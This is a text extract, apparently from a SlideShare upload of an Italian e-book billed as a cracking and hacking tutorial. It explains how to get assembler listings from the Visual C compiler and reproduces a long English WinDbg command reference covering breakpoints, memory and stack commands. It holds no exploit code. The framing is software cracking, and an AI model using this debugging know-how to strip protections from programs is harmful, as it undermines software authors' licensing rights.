Il documento discute tecniche e conoscenze legate al cracking dei programmi, enfatizzando la differenza tra hacker e cracker, e fornendo riflessioni sull'evoluzione del software e delle reti. L'autore esprime la sua visione positiva dell'hacking come strumento di apprendimento, sottolineando l'importanza della comunicazione e della comunità tra individui con interessi comuni. Infine, il testo promette di fornire nozioni teoriche su linguaggi di programmazione e strumenti utili, senza fornire riferimenti specifici a software o codici di accesso.
![L’evoluzione dell’hardware portò anche all’espansione dell’Assembler dei
sistemi.
Pensate che i primi processori disponevano come istruzioni solo della somma e
della sottrazione per cui moltiplicazione e divisione dovevano essere eseguite
grazie a sequenze di queste due e oggetti come lo stack erano inseriti, fissi,
dentro ai processori stessi.
La difficile vita dell’ Hacker e’ legata a questo linguaggio anche se la
conoscenza di altri linguaggi facilita il tutto in quanto la traduzione in
Assembler mantiene sempre una certa forma legata al compilatore che l’ha
generata.
Spesso è possibile sfruttare il compilatore per generare programmi in Assembler
ed in particolare questa tecnica, che ora vedremo, è utile per togliersi dei
dubbi.
Che significa togliersi dei dubbi ?
Spesso debuggando certi programmi, derivati da linguaggi ad alto livello, non si
riesce a capire quali costrutti del linguaggio originale hanno originato quelle
linee Assembler.

Il compilatore Visual C (il compilatore Microsoft C) ha sempre posseduto un flag
che permette di generare il file in MACRO ASSEMBLER del programma in C
analizzato.
Prendiamo il seguente programma, che esegue la copia di un array di 10 elementi
dentro ad un altro, come esempio :
struct X {
int a[10];
};
int array_uno[10] = { 1, 2, 3, 4, 5, 6, 7, 8, 9, 0 };
int array_due[10];
void copy_array(void)
{
(*((struct X *)&array_due[0])) = (*((struct X *)&array_uno[0]));
}
Dando al compilatore il comando :
cl /c /Fatest.asm test.c
(/c = non eseguire il link /Fanome.asm = genera asm)
Ed ecco come è stato tradotto :
TITLE text.c
.386P
include listing.inc
if @Version gt 510
.model FLAT
else
_TEXT SEGMENT PARA USE32 PUBLIC 'CODE'
_TEXT ENDS
_DATA SEGMENT DWORD USE32 PUBLIC 'DATA'
_DATA ENDS
CONST SEGMENT DWORD USE32 PUBLIC 'CONST'
CONST ENDS
_BSS SEGMENT DWORD USE32 PUBLIC 'BSS'
_BSS ENDS
_TLS SEGMENT DWORD USE32 PUBLIC 'TLS'
_TLS ENDS
FLAT GROUP _DATA, CONST, _BSS
ASSUME CS: FLAT, DS: FLAT, SS: FLAT
endif
PUBLIC _array_uno](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-7-2048.jpg)
![* Comment
; Command Separator
Syntax
;
Examples
Step twice, printing the variable szVar after each step.
P;?szVar;P;?szVar
Execute to source line 123, print the value of counter, then continue execution.
g@123;?counter;g
? Evaluate Expression
Evaluates and displays the value of the expression or symbol in the context of
the current thread and process.
Syntax
? expression [, format]
Parameters
expression
Expression to be evaluated with the expression evaluator.
The C++ expression evaluator cannot calculate expressions that use the
conditional operator (?:).
format
C-style format characters. For example, to display an int, use ",i" as the
format specifier. Do not use percent signs (%). For more information, see the
table below.
Remarks
The following table describes the C-style format characters.
Format Definition Example
D, d, I, I Signed decimal integer. > ?0x100,i 256
u Unsigned decimal integer. > ?-1,u 4294967295
o Octal integer. > ?40000,o 0o00001000000
x, X Hexadecimal integer. > ?40000,x 0x00040000
f Signed value in floating point format
with six decimal places (takes
implicit/explicit type FLOAT as an argument).
> ?(float)(3./2.),f 1.500000
e, E Signed value in scientific notation with
up to six decimal places (trailing zeros and
decimal point are truncated).
> ?(float)(3./2.),e 1.500000e+000
g, G Signed value in floating point decimal](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-24-2048.jpg)
![format or scientific format, whichever is more
compact. > ?(float)(3./2.),g 1.5
c Single character. > ?41,c 'A'
s Characters up to the first null
character.
> ?szHello,s Hello (szHello="Hello")
l Long-Word modifier. > ?3./2.,lf 1.500000
L Long-Long Word modifier > ?0xffffffff,Li -1
h Half-Word modifier: > ?0x12345,hi 9029
Note The 'l", "L", and "h" modifiers work differently with different base
types.
If, for instance, you are coercing an expression to type long double (80 bit),
the "L" modifier will work correctly on that expression. The "L" modifier also
works correctly on long long integer expressions, as shown in the table above.
Windows Debugger implicitly cast values when evaluating an expression. It
operates on the actual bit quantity unless coerced through casting, as shown
above.
! User Extension DLL
Calls a DLL function from the debugger. Use this command to call special
routines while debugging.
Syntax
! [filename.]function [string]
Parameters
filename
Name of the DLL to call (without the .DLL extension), followed by a period (.).
The default filename is NTSDEXTS.DLL.
In kernel debugging, the default extension DLL depends upon the target platform:
Target Platform Default Extension DLL
x86 KDEXTX86.DLL
ALPHA KDEXTALP.DLL
function
Name of the DLL function to call.
string
String to pass to the DLL function.
Remarks
For a complete list of the built-in extension commands, enter !? at the Windows
Debugger prompt. For information on creating and using kernel debugger
extensions, see the Windows NT DDK.
| Display Process State
~ Display Thread State
# Search for Disassembly Pattern
% Change Context](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-25-2048.jpg)
![Changes the context to the specified frame. Updates the Locals window with the
variables of the new frame.
Use the KN command to list the call stack with the frame numbers.
Syntax
%[frame]
Parameters
frame
The number of the frame on the call stack to change context to. The current
procedure is number 0 on the stack.
.attach Attach to Process
Starts debugging the process specified by process. You can use PView to find
process IDs of running programs.
This command is equivalent to the /P command-line option. You can also click
Attach to a Process from the Debug menu or press F6.
Syntax
.attach process
Parameters
process
Process identifier of the task to debug, specified in decimal. Use the 0x prefix
to specify the process identifier in hexadecimal.
Remarks
The process is attached until the debugger is terminated. There is no command to
unattach.
.break Debug Break
.cache Cache Size
WinDbg KD only
Sets the size of the cache for WinDbg KD to use for memory values.
Syntax
.cache [cachesize]
Parameters
cachesize
The size of the kernel debugging cache, in MB. If you do not specify cachesize,
the command displays the status of the cache. If you issue the command .cache 0,
the cache is disabled.
Remarks](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-26-2048.jpg)
![Normal operations, such as single-stepping or the G command, invalidate the
cache. If WinDbg KD has frozen the target computer, but hardware on the target
can change memory (for example, through shared memory or DMA), you must disable
the cache to see the memory changes. For more information, see Setting Kernel
Debugger Options.
.connect Establish Connection
.disconnect Drop Connection
.kill Terminate Process
.list Display Source/Assembly Listing
.logappend Append Log File
.logclose Close Log File
.logopen Open Log File
.opt Set Option
Sets debug options. To view the current debug option settings, use this command
with no parameters. To modify a setting, specify the name of the debug option
and the appropriate value, as indicated below. The view an individual debug
option setting, specify only the name of the debug option.
Syntax
.opt [DebugOption]
Parameters
DebugOption
This parameter be one of the following values.
Value Meaning
? Displays the list of supported debug options.
AsmSymbols [on | off] If this setting is on, show symbols in disassembly.
AsmRaw [on | off] If this setting is on, show raw data in disassembly.
AttachGo [on | off] If this setting is on, do not stop debugging when a new
process is attached.
BackgroundSym [on | off]If this setting is on, load symbols in the background.
CaseSensitive [on | off]If this setting is on, turn on case sensitivity.
ChildGo [on | off] If this setting is on, do not stop debugging when a new
child process is created.
CommandRepeat [on | off]If this setting is on, ENTER repeats the last command.
DllEm filename Specifies the name of the execution model DLL.
DllSh filename Specifies the name of the transport layer DLL.
DllTl filename [args] Specifies the transport layer DLL.
DllPath ["path"] Specifies the search path for symbols.
EPStep [on | off] If this setting is on, the first step goes to the entry
point, not to main.
ExitGo [on | off] If this setting is on, do not stop debugging when a
thread terminates.
InheritHandles [on | off]If this setting is on, the target application inherits
handles. This is useful for debugging debuggers.
IgnoreAll [on | off] If this setting is on, ignore all messages about](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-27-2048.jpg)
![symbols.
KdInitialBp [on | off] If this setting is on, kernel debugging stops at the
initial breakpoint.
KdEnable [on | off] If this setting is on, turn on the kernel debugger.
KdGoExit [on | off] If this setting is on, go on exit.
KdUseModem [on | off] If this setting is on, the kernel debugger uses modem
controls.
KdBaudRate [baud] Specifies the kernel debugger baud rate (1200, 2400, …).
KdPort [port] Specifies the kernel debugger communication port (COM1,
COM2, …).
KdCacheSize [size] Specifies the kernel debugger cache size, in bytes.
KdPlatform [x86 | alpha]Specifies the kernel debugger target system.
MasmEval [on | off] If this setting is on, turns on MASM-style expression
evaluation.
NotifyExit [on | off] If this setting is on, prints a message upon thread
termination.
NotifyNew [on | off] If this setting is on, prints a message upon thread
creation.
ShortContext [on | off] If this setting is on, displays abbreviated context
information.
Verbose [on | off] If this setting is on, turns on verbose output mode.
.reboot Reboot Target Computer
.reload Reload Symbols
.start Start Debugging
.title Set Title
BA Break on Access
Sets a breakpoint that will be satisfied when the specified memory is accessed.
This command is equivalent to the BP command with the following argument:
=address [/Rcount].
Syntax
BA {access}{size} {address}
Parameters
access
The type of access that will satisfy the breakpoint. This parameter can be one
of the following values.
Value Meaning
r Break on read access.
w Break on write access.
e Break on execute access.
size
The size of the location, in bytes, to be monitored for access. This parameter
can be 1, 2, or 4.
address
The address at which to start monitoring.](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-28-2048.jpg)
![Remarks
This command provides the same functionality that the debug registers provide.
You can break execution when the particular memory location is read from,
written to, or executed. The following example sets a breakpoint for read access
on four bytes of the variable var:
ba r4 &var
The breakpoint is satisfied only when the access occurs at the given address and
for the specified number of bytes. If the memory accessed overlaps the specified
area to monitor, the breakpoint is not satisfied.
Note that although the size is required for all breakpoint types, an execute
breakpoint is only satisfied if the address is the first byte in the
instruction.
BC Breakpoint Clear
Removes one or more previously set breakpoints from the system. BC * clears all
breakpoints.
This command is equivalent to clicking Breakpoints from the Edit menu and
clicking Clear or Clear All.
Syntax
BC {breakpoint [[breakpoint...]] | *}
Parameters
breakpoint
The number of the breakpoint to be cleared. Use the Breakpoint List (BL) command
to display currently set breakpoints and their numbers. Specify ranges of
breakpoints with a hyphen. Separate multiple breakpoints with spaces or commas.
BD Breakpoint Disable
Disables, but does not delete, one or more breakpoints. BD * disables all
breakpoints. While a breakpoint is disabled, the system does not check to see if
the conditions specified in the breakpoint are valid.
Use the BE command to reenable a disabled breakpoint.
This command is equivalent to clicking Breakpoints from the Edit menu and
clicking Disable.
Syntax
BD {breakpoint [[breakpoint...]] | *}
Parameters
breakpoint
The number of the breakpoint to be disabled. Use the Breakpoint List (BL)
command to display currently set breakpoints and their numbers. Specify ranges
of breakpoints with a hyphen. Separate multiple breakpoints with spaces or
commas.](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-29-2048.jpg)
![BE Breakpoint Enable
Restores one or more breakpoints that were temporarily disabled by the BD
command. BE * enables all breakpoints.
This command is equivalent to clicking Breakpoints from the Edit menu and
clicking Enable.
Syntax
BE {breakpoint [[breakpoint...]] | *}
Parameters
breakpoint
The number of the breakpoint to be enabled. Use the BL command to display
currently set breakpoints and their numbers. Specify ranges of breakpoints with
a hyphen. Separate multiple breakpoints with spaces or commas.
BL Breakpoint List
Lists all breakpoints.
This command is equivalent to clicking Breakpoints from the Edit menu.
Syntax
BL
Remarks
For each breakpoint, the command displays the following:
· The breakpoint number
· The breakpoint status, where "E" is for enabled, "D" is for disabled, "V"
is for virtual, and "U" is for unknown address. A virtual breakpoint is a
breakpoint for code that is not currently loaded.
· The conditional information specifying the breakpoint, such as the
address, expression, and length. If a breakpoint has a pass count, the remaining
number of times that the breakpoint will be ignored is listed in parentheses.
BL also displays commands to execute, message/message classes (in the case of
message breakpoints), thread and process number.
See Also
Context Operator
BP Set Breakpoint
Sets a breakpoint. You can combine locations, conditions, and options to set
different kinds of breakpoints. If you do not specify a thread, the breakpoint
will apply to all threads.
This command is equivalent to clicking Breakpoints from the Edit menu and
clicking Add.
Syntax
[[thread]] BP[[breakpoint]] [[location]] [[condition]] [[option...]]](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-30-2048.jpg)
![Parameters
thread
The thread that the breakpoint will apply to. For more information, see Process
and Thread Syntax.
breakpoint
The breakpoint number to be set. If the given breakpoint number already exists,
the new breakpoint will replace the old.
location
The memory location of the breakpoint, in the format given in the table below.
condition
One of the breakpoint conditions given in the table below. You can specify
multiple conditions for a breakpoint.
option
One of the breakpoint options given in the table below. Separate multiple
options with spaces.
Remarks
If you want to put a breakpoint on a C++ public, enclose the expression in
parentheses. For example, "BP (??MyPublic)" or "BP (operator new)".
On x86 computers, Windows Debugger will use debug registers to implement
breakpoints if:
· there is a debug register available
· memory size is 1
· memory size is 2 and address is WORD aligned
· memory size is 4 and address is DWORD aligned
You can use the following options when setting a breakpoint:
Location Description
[[{[[procedure]], [[module]], [[exe]]}]]
address The address for the breakpoint.
[[{[[procedure]], [[module]], [[exe]]}]]
@line The line number for the breakpoint.
Condition Description
?expression Break if expression is true.
=address [[/Rcount]] Break if memory at address has changed. Use the /R
option to specify the number of bytes to check (default is 1).
Option Description
/Pcount Ignore the breakpoint count times.
/Ccmdlist Execute cmdlist when the breakpoint is hit. The cmdlist parameter is
a semicolon-separated list of one or more debugger commands. If cmdlist includes
multiple commands, enclose it in quotes (").
/Mmessagename
/Mmessageclass Break only if the given Win32 message or message class has
been received.
/Q Suppress the unresolved-breakpoint dialog box for this breakpoint.
/Hprocess Specify the process number to attach the breakpoint to. Defaults to
all threads in the process if /T is not used.If /H is not specified and no
target application is running, the default is process 0.](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-31-2048.jpg)
![/Tthread Specify the thread number to attach the breakpoint to. Defaults to
the current process if /H is not used.
See Also
Context Operator
C Compare Memory
Compares the values held in two memory areas. Specify the first area with the
range parameter. Specify the starting address of the second area with address.
The second area is the same length as the first. If the two areas are not
identical, Windows Debugger will display all memory addresses in range where
they do not agree.
Syntax
C range address
Parameters
range
The first memory area to compare. For more information, see Range Syntax.
address
The starting address of the second memory area.
DA, DB, DC, DD, DI, DS, DT, DU, DW Display Memory
Displays the contents of memory in the given range. Each line shows the address
of the first byte in the line, followed by the contents of memory at that and
following locations.
If you omit range, the command will display memory starting at the ending
location of the last display command. This allows you to continuously scan
through memory.
This command is equivalent to clicking Memory from the View menu, or pressing
ALT+5.
Syntax
D{A|B|C|D|I|S|T|U|W} [[range]]
Parameters
range
The memory area to display. For more information, see Range Syntax.
Remarks
When Windows Debugger is displaying ANSI or Unicode characters, it will stop
displaying characters at the first null byte. When displaying ANSI characters,
all characters, including non-printable characters, are displayed using the
current code page character set. With Unicode, all non-printable and non-
mappable characters are displayed as dots.
Command Definition Displays
DA Display ANSI ANSI (extended ASCII) characters
DB Display Bytes (char) Byte values and ANSI characters
DC Display Code Assembly-language instructions (disassembly)](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-32-2048.jpg)
![DD Display Double Words (long) Double-word (four-byte) values and ANSI
characters
DI Display 8-Byte Reals (double) 8-byte hexadecimal values and floating-point
representations
DS Display 4-Byte Reals (float) 4-byte hexadecimal values and floating-point
representations
DT Display 10-Byte Reals (long double) 10-byte hexadecimal values and
floating-point representations
DU Display Unicode Unicode characters
DW Display Words (short) Word values and Unicode characters
Note With the DC (Dump Code) command, you can use the standard range syntax or
startaddress L line to dump line instructions starting at startaddress.
EA, EB, ED, EI, ES, ET, EU, EW Enter Values
Enters the values that you specify into memory. If you do not specify any
values, the current address and the value at that address will be displayed. You
can then enter a new value, preserve the current value in memory by pressing the
space bar, or stop entering data by pressing ENTER.
This command is equivalent to clicking Memory from the View menu, or pressing
ALT+5, and entering values.
Syntax
E{A|B|D|I|S|T|U|W} address [[values]]
Parameters
address
The starting address at which to enter values.
values
One or more values to enter into memory. Separate multiple numeric values with
spaces.
Remarks
When entering numeric values, you can use C-style radix prefixes to override the
default radix. Prefix octal constants with a "0o" (for example 0o1776),
hexadecimal constants with "0x" (for example 0xF000), and decimal constants with
"0t" (for example 0t199).
When entering ANSI or Unicode values, you can include space (" ") characters by
enclosing the character string in quotation marks (" or '). If you enclose the
string in double quotation marks, Windows Debugger will automatically null-
terminate the string. Single quotation marks (') will not add a null character.
You can enter standard C escape characters, such as t, 007, and ".
Command Enter
EA ANSI (extended ASCII) characters
EB Byte values
ED Double word (four-byte) values
EI Floating-point numbers (8-byte)
ES Floating-point numbers (4-byte)
ET Floating-point numbers (10-byte)
EU Unicode characters
EW Word values
F Freeze Thread](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-33-2048.jpg)
![Freezes the given thread, causing it to stop and wait until it is unfrozen.
Other threads will continue to execute. If no thread is specified, the current
thread is frozen.
Use the Z (Unfreeze thread) command to reenable the thread.
This command is equivalent to clicking Threads from the Debug menu, then
clicking Freeze or Freeze All.
Syntax
[[thread]] F
Parameters
thread
The thread to be frozen. For more information, see Process and Thread Syntax.
FIA, FIB, FID, FII, FIS, FIT, FIU, FIW Fill Memory
Fills the memory area specified by range with pattern. The entire range will be
filled by repeatedly storing pattern into memory.
Syntax
FI{A|B|D|I|S|T|U|W} range pattern
Parameters
range
The memory area to fill. For more information, see Range Syntax.
pattern
One or more values to fill memory with. Separate multiple numeric values with
spaces.
Remarks
When entering numeric values, you can use C-style radix prefixes to override the
default radix. Prefix octal constants with a "0o" (for example 0o1776),
hexadecimal constants with "0x" (for example 0xF000), and decimal constants with
"0t" (for example 0t199).
When entering ANSI or Unicode values, you can include space (" ") characters by
enclosing the character string in quotation marks (" or '). If you enclose the
string in double quotation marks, Windows Debugger will automatically null-
terminate the string. Single quotation marks (') will not add a null character.
You can enter standard C escape characters, such as t, 007, and ".
Command Definition Fill
FIA Fill ANSI ANSI (extended ASCII) characters
FIB Fill Bytes (char) Byte values
FID Fill Double Words (long) Double-word (four-byte) values
FII Fill 8-Byte Reals (double) Floating-point numbers
FIS Fill 4-Byte Reals (float) Floating-point numbers
FIT Fill 10-Byte Reals (long double) Floating-point numbers
FIU Fill Unicode Unicode characters
FIW Fill Words (short) Word values](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-34-2048.jpg)
![FR Floating-Point Registers
G Go
GH Go- Exception Handled
GN Go- Exception Not Handled
K, KB, KN, KS, KV Display Stack Backtrace
Displays the stack frame of the given thread.
Syntax
[[thread]] K[BNSV] [[framecount]] [[=frameaddr stackaddr programcounter]]
Parameters
thread
The thread whose stack is to be displayed. For more information, see Process and
Thread Syntax.
framecount
Number of stack frames to display.
frameaddr
stackaddr
programcounter
When examining a corrupted stack on an x86 computer, you can walk the
uncorrupted portion of the stack by specifying its frame address, stack address,
and program counter. This requires detailed knowledge of how the stack works.
Remarks
Each display line shows the name or address of the procedure called, the
arguments used on the call, and the address of the statement that called it. You
can use any or all of the options in a single command; for example, K, KB, and
KBNSV are valid commands. The following table describes the effect of the
options:
Option Effect
none Displays the basic call stack based on debugging information in the
executable. It displays the frame pointer, return address, and function names.
B Additionally displays the first three parameters of each function.
N Additionally displays the frame numbers for each call.
S Additionally displays source module and line number information for each
call.
V Additionally displays runtime function information.
L Restart Debuggee
LM List Loaded Modules
Lists the specified loaded modules.
Syntax](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-35-2048.jpg)
![LM [/s [/o] ] [/f ] [modulename]
Parameters
/s
List segmented modules. If you do not specify a module name, LM will list all
loaded modules.
/f
List flat modules.
/o
Sorts segmented modules by selector.
modulename
Module to list.
Remarks
If /f and /s are both absent from the command line, LM will assume both; the
following two commands are equivalent:
> LM
> LM /f /s
Segmented modules are sorted by module name, then selector, unless you specified
/o. Flat modules are sorted by base address.
LN List Nearest Symbols
